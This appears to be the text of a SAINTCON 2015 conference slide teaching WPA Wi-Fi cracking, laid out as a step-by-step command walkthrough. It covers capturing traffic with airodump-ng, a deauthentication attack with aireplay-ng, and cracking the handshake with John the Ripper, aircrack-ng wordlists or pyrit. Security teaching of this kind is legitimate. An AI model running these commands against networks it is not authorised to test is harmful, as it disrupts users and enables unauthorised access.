 Lance Grover
(Lanix13)
Cracking Wireless
Brute Force...way slooooow
• You will need a second card...or a buddy
• First find the network: airodump-ng -i wlan0
• Now...in one window capture:
airodump-ng --bssid 00:1E:52:78:AA:5C -c6 --write WPAcrack wlan0
• In a second window...deauth attack!
aireplay-ng --deauth 100 -a 00:1E:52:78:AA:5C wlan0
• Wait for the handshake...
• Now crack...(the long part)...Patience...
– John the Ripper
john --incremental=all --session=WirelessBrute --stdout | aircrack-ng -a 2 -b 00:1E:52:78:AA:5C WPAcrack-01.cap -w --
– Wordlist with CPU
aircrack-ng WPAcrack-01.cap -w /usr/share/wordlists/dirb/big.txt
– Wordlist with GPU (this is if you have imported your wordlist into the datbase)
pyrit --all-handshakes -r WPAcrack-01.cap attack_batch
By: Lanix13
lancegrover.com
SAINTCON 2015
saintcon.org